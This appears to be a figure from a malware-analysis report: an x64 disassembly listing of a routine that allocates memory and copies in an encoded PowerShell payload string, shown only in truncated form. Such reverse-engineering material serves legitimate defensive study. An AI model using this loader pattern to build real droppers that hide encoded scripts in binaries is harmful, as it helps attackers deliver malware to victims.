 sub rsp, 260h
mov rax, cs:__security_cookie
xor rax, rsp
mov [rbp+160h+var_10], rax
xor esi, esi
mov ecx, 23C7h ; Size
mov [rbp+160h+var_1B0], rsi
call ??2@YAPEAX_K@Z ; operator new(unsigned __int64)
test rax, rax
jz loc_140001572
lea rdi, [rax+27h]
mov [rbp+160h+var_1A8], 2390h
and rdi, 0FFFFFFFFFFFFFFE0h
mov [rbp+160h+var_1A0], 239Fh
mov r8d, 2390h ; Size
mov [rbp+160h+var_1B8], rdi
lea rdx, aJabuag8aawblag ; "JABUAG8AawBlAG4AIAA9ACAAIgA3ADgAOQA4ADU"...
mov rcx, rdi ; void *
mov [rdi-8], rax
call memcpy
mov ecx, 23F7h ; Size
mov [rdi+2390h], sil
mov [rsp+260h+var_208], rsi
call ??2@YAPEAX_K@Z ; operator new(unsigned __int64)
test rax, rax
jz loc_14000156C
movdqa xmm0, cs:xmmword_140019D50
mov r8d, 2390h ; Size
; } // starts at 140001250